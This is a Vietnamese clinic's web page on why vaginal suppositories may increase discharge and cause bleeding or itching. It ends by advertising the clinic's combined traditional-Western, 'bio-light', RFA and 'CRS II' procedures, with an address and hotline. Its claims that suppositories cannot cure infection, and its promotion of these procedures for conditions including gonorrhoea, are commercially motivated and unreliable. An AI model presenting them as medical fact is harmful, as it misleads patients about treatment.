<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list"><li><a href="#Cac_loai_thuoc_dat_am_dao_pho_bien" title="Các loại thuốc đặt âm đạo phổ biến">Các loại thuốc đặt âm đạo phổ biến</a></li><li><a href="#Tai_sao_sau_khi_dat_thuoc_khi_hu_ra_nhieu" title="Tại sao sau khi đặt thuốc khí hư ra nhiều?">Tại sao sau khi đặt thuốc khí hư ra nhiều?</a></li><li><a href="#Mot_so_trieu_chung_thuong_gap_khac_khi_dat_thuoc_phu_khoa" title="Một số triệu chứng thường gặp khác khi đặt thuốc phụ khoa">Một số triệu chứng thường gặp khác khi đặt thuốc phụ khoa</a><ul><li><a href="#Dat_thuoc_am_dao_ra_mau_bat_thuong" title=" Đặt thuốc âm đạo ra máu bất thường"> Đặt thuốc âm đạo ra máu bất thường</a></li><li><a href="#Dat_thuoc_am_dao_bi_chay_ra_ngoai" title=" Đặt thuốc âm đạo bị chảy ra ngoài"> Đặt thuốc âm đạo bị chảy ra ngoài</a></li><li><a href="#Dat_thuoc_phu_khoa_bi_ngua_rat_am_dao" title=" Đặt thuốc phụ khoa bị ngứa rát âm đạo"> Đặt thuốc phụ khoa bị ngứa rát âm đạo</a></li></ul></li><li><a href="#Phuong_phap_khac_phuc_dat_thuoc_phu_khoa_ra_nhieu_khi_hu" title="Phương pháp khắc phục đặt thuốc phụ khoa ra nhiều khí hư">Phương pháp khắc phục đặt thuốc phụ khoa ra nhiều khí hư</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Cac_loai_thuoc_dat_am_dao_pho_bien"><b>Các loại thuốc đặt âm đạo phổ biến</b></span></h2>
<p><span style="font-weight: 400;">Trước khi giải đáp vì sao </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;">, chị em cần biết trên thị trường hiện nay có rất nhiều loại thuốc đặt âm đạo. Mỗi loại có ưu và nhược điểm riêng, điều quan trọng, chị em phải áp dụng đúng cách, đúng liều lượng. </span></p>
<p><img class="size-full wp-image-4736 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Các loại thuốc đặt âm đạo phổ biến" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min.jpg" /><noscript><img class="size-full wp-image-4736 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-min.jpg" alt="Các loại thuốc đặt âm đạo phổ biến" /></noscript></p>
<ul>
<li aria-level="1"><b><i>Thuốc đặt phụ khoa Polygynax</i></b></li>
</ul>
<p><span style="font-weight: 400;">Thuốc đặt âm đạo Polygynax khá phổ biến, có tác dụng khắc phục triệu chứng nhiễm trùng âm đạo, viêm cổ tử cung, đặc biệt nhiễm nấm Candida. Ưu điểm của loại thuốc này là lành tính với phụ nữ mang thai và phụ nữ cho con bú. </span></p>
<ul>
<li aria-level="1"><b><i>Thuốc đặt phụ khoa Mycogynax</i></b></li>
</ul>
<p><span style="font-weight: 400;">Thuốc Mycogynax hỗ trợ điều trị bệnh lý viêm nhiễm âm đạo do nấm, cụ thể là nấm Candida, vi khuẩn sinh mủ, khuẩn Trichomonas, nấm men,&#8230; </span></p>
<ul>
<li aria-level="1"><b><i>Thuốc đặt phụ khoa Canesten</i></b></li>
</ul>
<p><span style="font-weight: 400;">Công dụng của thuốc Canesten là hỗ trợ điều trị viêm âm đạo do nấm, cụ thể là nấm Candida. </span></p>
<ul>
<li aria-level="1"><b><i>Thuốc đặt phụ khoa Neo Tergynan</i></b></li>
</ul>
<p><span style="font-weight: 400;">Neo Tergynan là loại thuốc hỗ trợ điều trị viêm nhiễm ở âm đạo do nhiễm khuẩn, nhiễm nấm, nhiễm ký sinh trùng,&#8230;</span></p>
<ul>
<li aria-level="1"><b><i>Thuốc đặt phụ khoa Metromicon</i></b></li>
</ul>
<p><span style="font-weight: 400;">Một loại thuốc đặt âm đạo phải kể đến là Metromicon. Hỗ trợ điều trị viêm nhiễm âm đạo, khí hư ra nhiều bất thường,&#8230;</span></p>
<h2><span class="ez-toc-section" id="Tai_sao_sau_khi_dat_thuoc_khi_hu_ra_nhieu"><b>Tại sao sau khi đặt thuốc khí hư ra nhiều?</b></span></h2>
<p><span style="font-weight: 400;">Thuốc đặt âm đạo có tác dụng hỗ trợ ức chế mầm bệnh tại chỗ. Ưu điểm của những bài thuốc đặt âm đạo là tác dụng nhanh chóng, cách sử dụng dễ dàng,&#8230; Tuy nhiên, trên thực tế có nhiều chị em </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;"> và lo lắng không biết lý do vì sao.</span></p>
<p><span style="font-weight: 400;">Một số nguyên nhân dẫn tới khí hư ra nhiều sau đặt thuốc âm đạo: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bệnh nhân dị ứng với thành phần của thuốc nên dẫn tới tác dụng phụ khí hư ra nhiều</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thuốc đặt âm đạo đưa dịch bẩn ra ngoài khiến chị em lầm tưởng là khí hư</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chị em đặt thuốc âm đạo sai cách khiến tình trạng viêm nhiễm nặng hơn, khí hư tiết ra nhiều hơn.</span></li>
</ul>
<p><img class="size-full wp-image-4737 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tại sao sau khi đặt thuốc khí hư ra nhiều?" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-2-min.png" /><noscript><img class="size-full wp-image-4737 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-2-min.png" alt="Tại sao sau khi đặt thuốc khí hư ra nhiều?" /></noscript></p>
<p><span style="font-weight: 400;">Thông thường, khí hư có màu trắng trong như lòng trắng trứng gà, hơi dai và dính, có thể kéo thành sợi, không có mùi hoặc có một chút mùi tanh nhẹ. Nếu vùng kín của chị em mắc bệnh, khí hư chuyển biến về chất và lượng: Khí hư ra nhiều, khí hư hôi khắm, khí hư có màu vàng, trắng vón cục hoặc xanh loãng có bọt,&#8230;</span></p>
<h2><span class="ez-toc-section" id="Mot_so_trieu_chung_thuong_gap_khac_khi_dat_thuoc_phu_khoa"><b>Một số triệu chứng thường gặp khác khi đặt thuốc phụ khoa</b></span></h2>
<p><span style="font-weight: 400;">Ngoài việc </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;">, rất nhiều chị em không hợp thuốc hoặc dùng không đúng thuốc có thể gặp phải nhiều triệu chứng bất thường khác. Cụ thể:</span></p>
<h3><span class="ez-toc-section" id="Dat_thuoc_am_dao_ra_mau_bat_thuong"><b> Đặt thuốc âm đạo ra máu bất thường</b></span></h3>
<p><span style="font-weight: 400;">Ngoài việc ra nhiều khí hư, sau khi đặt thuốc âm đạo chị em ra máu bất thường. Đây là triệu chứng nguy hiểm chị em tuyệt đối không được coi thường. Một số nguyên nhân gây ra:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Phái đẹp đặt thuốc âm đạo khi sắp đến chu kỳ “đèn đỏ” hoặc ngay khi vừa hết kinh nguyệt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Do chị em đặt thuốc không đúng cách khiến cho âm đạo bị tổn thương: Thuốc đặt vùng kín có thể ở dạng cứng, nếu phái đẹp không biết cách làm mềm viên thuốc trước khi đặt và đặt đúng cách, âm đạo của chị em thể bị tổn thương nghiêm trọng, lở loét dẫn tới chảy máu.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Do móng tay chị em dài hoặc dụng cụ đặt thuốc không được vệ sinh sạch: Âm đạo có thể bị tổn thương dẫn tới chảy máu vì lý do rất đơn giản là móng tay dài hoặc dụng cụ đặt thuốc không được khử trùng làm xước âm đạo.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Do chị em không kiêng “chuyện ấy” khi đặt thuốc: Khi bị bệnh, âm đạo rất nhạy cảm và rất dễ chảy máu, nếu chị em quan hệ mạnh bạo và kèm đặt thuốc thì bệnh không bao giờ được chữa khỏi. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Do đặt thuốc âm đạo làm thay đổi nội tiết dẫn tới hiện tượng rong kinh.</span></li>
</ul>
<p><img class="size-full wp-image-4738 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đặt thuốc âm đạo ra máu bất thường" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-5-min.jpg" /><noscript><img class="size-full wp-image-4738 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-5-min.jpg" alt="Đặt thuốc âm đạo ra máu bất thường" /></noscript></p>
<h3><span class="ez-toc-section" id="Dat_thuoc_am_dao_bi_chay_ra_ngoai"><b> Đặt thuốc âm đạo bị chảy ra ngoài</b></span></h3>
<p><span style="font-weight: 400;">Ngoài triệu chứng </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;">, rất nhiều chị em đặt thuốc âm đạo bị chảy ra ngoài. Nguyên nhân có thể do chị em nhúng thuốc trong nước quá lâu. Đặt thuốc chưa sâu trong âm đạo thì thuốc đã tan rồi chảy hết ra ngoài. </span></p>
<p><img class="size-full wp-image-4739 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đặt thuốc âm đạo bị chảy ra ngoài" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-4-min.jpg" /><noscript><img class="size-full wp-image-4739 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-4-min.jpg" alt="Đặt thuốc âm đạo bị chảy ra ngoài" /></noscript></p>
<p><span style="font-weight: 400;">Ngoài ra, có thể do chị em chảy thuốc ra ngoài vì hoạt động mạnh, không nằm nghỉ một chỗ ít nhất 30 phút. Nếu thuốc bị chảy ra ngoài, thuốc không còn phát huy tác dụng của mình, hiệu quả mang lại không cao.</span></p>
<h3><span class="ez-toc-section" id="Dat_thuoc_phu_khoa_bi_ngua_rat_am_dao"><b> Đặt thuốc phụ khoa bị ngứa rát âm đạo</b></span></h3>
<p><span style="font-weight: 400;">Một triệu chứng điển hình khác sau khi đặt thuốc phụ khoa là ngứa rát âm đạo. Có rất nhiều nguyên nhân dẫn tới tình trạng này, chị em cần lưu tâm. Cụ thể:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tác dụng phụ của thuốc: Một số thuốc sẽ ghi rõ tác dụng phụ thường gặp: Cảm giác ngứa, kích ứng tại chỗ, buồn nôn, đau đầu, chóng mặt,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bệnh nhân dị ứng với thuốc, mẫn cảm với thành phần trong thuốc: Tùy thuộc cơ địa mỗi người mà chị em có thể bị dị ứng, kích ứng nhẹ hoặc nặng. Dị ứng nhẹ thì ngứa, nóng bỏng âm đạo, phát ban toàn thân,&#8230; Dị ứng nặng thì rối loạn tiêu hóa, giảm bạch cầu,&#8230;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không vệ sinh tay và vùng kín sạch sẽ trước khi đặt thuốc: Điều này không chỉ gây mất vệ sinh hoặc khiến vi khuẩn có hại có cơ hội xâm nhập, phát triển gây viêm nhiễm phụ khoa nặng hơn.</span></li>
</ul>
<p><img class="size-full wp-image-4740 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Đặt thuốc phụ khoa bị ngứa rát âm đạo" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-1-min.png" /><noscript><img class="size-full wp-image-4740 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-1-min.png" alt="Đặt thuốc phụ khoa bị ngứa rát âm đạo" /></noscript></p>
<p><b>Lưu ý</b><span style="font-weight: 400;">: Nếu phát hiện những triệu chứng bất thường kể trên sau khi đặt thuốc phụ khoa. Chị em nên ngưng đặt thuốc và chủ động thăm khám bác sĩ chuyên khoa để được xử lý kịp thời. </span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;[random_posts tagid=\&quot;50\&quot;]&quot;}" data-sheets-userformat="{&quot;2&quot;:4224,&quot;10&quot;:2,&quot;15&quot;:&quot;Arial&quot;}"><div id='related-new'><div class='tit--related'><span>Có thể bạn quan tâm</span></div><ul>            <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/bai-thuoc-dan-gian-chua-khi-hu.html">[Tổng hợp] 8 bài thuốc dân gian chữa khí hư bất thường</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/dau-bung-duoi-va-ra-khi-hu-mau-nau-canh-bao-nguy-hiem.html">Đau bụng dưới và ra khí hư màu nâu: Cảnh báo nguy hiểm</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/thuoc-chua-khi-hu-ra-nhieu.html">[Bật mí] Thuốc chữa khí hư ra nhiều được chị em tin tưởng</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/khi-hu-binh-thuong.html">Khí hư bình thường: Dấu hiệu nhận biết và cách chăm sóc vùng kín</a></li>
                        <li><a class="check-link-bai-viet-co-the-quan-tam" target="_blank" href="https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html">Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?</a></li>
            </ul></div></span></p>
<h2><span class="ez-toc-section" id="Phuong_phap_khac_phuc_dat_thuoc_phu_khoa_ra_nhieu_khi_hu"><b>Phương pháp khắc phục đặt thuốc phụ khoa ra nhiều khí hư</b></span></h2>
<p><span style="font-weight: 400;">Đối với vấn đề </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;">, đây là một triệu chứng bất thường và đòi hỏi chị em cần có biện pháp xử lý kịp thời. Đầu tiên, phương pháp đặt thuốc phụ khoa chữa bệnh viêm nhiễm ở bộ phận sinh dục nữ chỉ có tác dụng hỗ trợ giảm triệu chứng, không thể trị dứt điểm bệnh. Chính vì vậy, chị em nên lựa chọn phương pháp khác tốt hơn, hiệu quả hơn.</span></p>
<p><span style="font-weight: 400;">Hiện nay, các phương pháp ngoại khoa được sử dụng phổ biến để chữa viêm nhiễm phụ khoa. Điều quan trọng, chị em phải lựa chọn được cơ sở uy tín, chất lượng, bác sĩ giàu kinh nghiệm, giỏi chuyên môn.</span></p>
<p><img class="size-full wp-image-4741 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Phương pháp khắc phục đặt thuốc phụ khoa ra nhiều khí hư" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-3-min.png" /><noscript><img class="size-full wp-image-4741 aligncenter" src="https://bacsydakhoaquocte.com/wp-content/uploads/2022/08/dat-thuoc-ra-nhieu-khi-hu-3-min.png" alt="Phương pháp khắc phục đặt thuốc phụ khoa ra nhiều khí hư" /></noscript></p>
<p><span style="font-weight: 400;">Nếu đang sinh sống, học tập và làm việc ở Hà Nội, chị em hãy đến Phòng khám Đa Khoa Quốc Tế Cộng Đồng. Đơn vị y tế này nằm tại vị trí địa lý đắc địa, thuận tiện giao thông đi lại là số 193c1 Bà Triệu, Hai Bà Trưng, Hà Nội hỗ trợ điều trị viêm nhiễm phụ khoa theo từng nguyên nhân gây ra.</span></p>
<p><strong>Cụ thể:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu viêm nhiễm vùng kín do viêm âm đạo: Bác sĩ của Đa Khoa Quốc Tế Cộng Đồng áp dụng phương pháp đông – tây y kết hợp công nghệ ánh sáng sinh học</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu viêm nhiễm vùng kín do viêm lộ tuyến cổ tử cung: Bác sĩ của Đa Khoa Quốc Tế Cộng Đồng áp dụng phương pháp đông – tây y kết hợp sóng cao tần RFA</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nếu viêm nhiễm vùng kín do bệnh xã hội lậu: Bác sĩ của Đa Khoa Quốc Tế Cộng Đồng áp dụng phương pháp đông – tây y kết hợp quang dẫn CRS II</span></li>
</ul>
<p><span style="font-weight: 400;">Dù áp dụng bất cứ thủ thuật ngoại khoa nào, chị em cũng nên tuân thủ đúng chỉ định của bác sĩ chuyên khoa. Sóng cao tần RFA, công nghệ ánh sáng sinh học hay quang dẫn CRS II,&#8230; đều có những ưu điểm riêng và khắc phục được nhược điểm của thủ thuật truyền thống để hỗ trợ điều trị viêm nhiễm phụ khoa hiệu quả.</span></p>
<p><span style="font-weight: 400;">Đặc biệt, hạn chế nguy cơ biến chứng sau thủ thuật, hạn chế nguy cơ tái phát, không đe dọa sức khỏe sinh sản trong tương lai của người phụ nữ. Thuốc đông y điều hòa nội tiết tố nữ, điều hòa chu kỳ kinh nguyệt, tăng cường sức đề kháng,&#8230; </span></p>
<p><span style="font-weight: 400;">Bài viết đã giải đáp thông tin </span><b>đặt thuốc ra nhiều khí hư</b><span style="font-weight: 400;"> và phương pháp nào xử lý hiệu quả, an toàn. Chị em khi đặt thuốc phát hiện triệu chứng bất thường, tuyệt đối không chủ quan, nên tìm kiếm biện pháp khắc phục càng sớm càng tốt. Nếu còn câu hỏi nào, liên hệ hotline 0243.9656.999 để được bác sĩ chuyên khoa tư vấn miễn phí. </span></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="4798"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <span class="kksr-muted">Đánh giá bài viết post</span>
    </div>
</div>
																<div id="luuy-post">
										<p><span style="color: #f03a3a;"><b>Lưu ý:</b></span> Nếu chưa có điều kiện thăm khám người bệnh có thể trao đổi với bác sĩ qua tổng đài 24/7. Các trường hợp đã có chỉ định phẫu thuật và có nhu cầu phẫu thuật với bác sĩ giỏi, chúng tôi sẽ tư vấn và hỗ trợ để người bệnh được điều trị theo đúng mong muốn. Đội ngũ bác sĩ đến từ nhiều bệnh viện công uy tín, có trình độ chuyên môn cao và giàu kinh nghiệm.</p>
<p>Liên hệ tổng đài <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="tel:02439656999">0243.9656.999</a></strong></span> để biết thêm thông tin chi tiết.</p>
									</div>
																															<div id="w_tags">
										<b>Thẻ:</b>
									  										  		<a href="https://bacsydakhoaquocte.com/tag/khi-hu-bat-thuong">Khí hư bất thường</a> 
									  									  	</div>
															<div class="share">
    <span class="social-s">
    	<ul>
			<li class="facebook">
				<a title="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html">
					<i class="fa fa-facebook" aria-hidden="true"></i>
					<span>Share on Facebook</span>
				</a>
			</li>
			<li class="twitter">
				<a title="twitter" onclick="window.open('https://twitter.com/share?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html&amp;text=Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html&amp;text=Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?">
					<i class="fa fa-twitter" aria-hidden="true"></i>
					<span>Share on Twitter</span>
				</a>
			</li>
			<li class="google">
				<a title="google" onclick="window.open('https://plus.google.com/share?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html">
					<i class="fa fa-google-plus" aria-hidden="true"></i>
					<span>Share on Google+</span>
				</a>
			</li>
			<li class="reddit">
				<a title="reddit" onclick="window.open('https://reddit.com/submit?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html&amp;title=Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?','Reddit','width=617,height=514,left='+(screen.availWidth/2-308)+',top='+(screen.availHeight/2-257)+''); return false;" href="https://reddit.com/submit?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html&amp;title=Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?">
					<i class="fa fa-reddit-alien" aria-hidden="true"></i>
					<span>Share on Reddit</span>
				</a>
			</li>
			<li class="pinterest">
				<a title="pinterest" href="https://pinterest.com/pin/create/button/?url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html&amp;description=Khí hư ra nhiều có ảnh hưởng gì không? Chữa khỏi không?&amp;media=">
					<i class="fa fa-pinterest-p" aria-hidden="true"></i>
					<span>Share on Pinterest</span>
				</a>
			</li>
			<li class="linkedin">
				<a title="linkedin" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bacsydakhoaquocte.com/khi-hu-ra-nhieu-co-anh-huong-gi-khong.html">
					<i class="fa fa-linkedin" aria-hidden="true"></i>
					<span>Share on Linkedin</span>
				</a>
			</li>
		</ul>
	</span>
</div>						</div>
					</article>
					<div id="box_bs">
						<div class="img">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="TS.BS CKII Trịnh Tùng" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/themes/dkcd/a/i/bs-tt.png" alt="TS.BS CKII Trịnh Tùng"></noscript>
							</a>
						</div>
						<div class="text">
							<a href="https://bacsydakhoaquocte.com/doi-ngu-bac-sy/tien-si-bac-si-trinh-tung" class="name">Bác sĩ CK II khoa Ngoại tiêu hóa</a>
							<p><b>Tiến sĩ. Bác sĩ Trịnh Tùng</b> có hơn 30 năm kinh nghiệm trong lĩnh vực Ngoại tiêu hóa, trong đó có 7 năm giữ chức vụ Trưởng khoa Phẫu thuật tiêu hóa - bệnh viện Xanh Pôn Hà Nội và 8 năm đương nhiệm chức vụ PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương.</p>
						</div>
					</div>
										<!-- Bài viết nổi bật -->
								                <div id="similar">
				           		<div id="sim_tit">
					              	<span>Bài viết nhiều người quan tâm</span>
					            </div>
					            <ul id="sim_ct">
				            					                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/dai-bao-quy-dau-gia.jpg" alt="[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/cach-chua-hep-bao-quy-dau-an-toan.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Bật Mí] Cách Chữa Hẹp Bao Quy Đầu An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/12/ban-hep-bao-quy-dau-la-gi.jpg" alt="Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/ban-hep-bao-quy-dau.html" class="name check-link-bai-viet-quan-tam" target="_blank">Bán Hẹp Bao Quy Đầu Và Cách Chữa Trị An Toàn, Hiệu Quả</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" target="_blank" class="check-link-bai-viet-quan-tam">
					                        					                        					                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu" data-lazy-src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png"><noscript><img src="https://bacsydakhoaquocte.com/wp-content/uploads/2020/06/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.png" alt="[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu"></noscript>
					                        					                    </a>
					                </div>
				                	<div class="text">
				                  		<a href="https://bacsydakhoaquocte.com/chi-phi-chua-nut-ke-hau-mon-tai-ha-noi-gia-bao-nhieu.html" class="name check-link-bai-viet-quan-tam" target="_blank">[Niêm yết] Chi phí chữa nứt kẽ hậu môn tại Hà Nội giá bao nhiêu</a>
				            		</div>
				              	</li>
				                				                <li>
				                	<div class="img">
					                    <a href="https://bacsydakhoaquocte.com/chi-phi-chua-polyp-hau-mon.html" target="_blank" class="check-link-bai-viet-quan-tam">
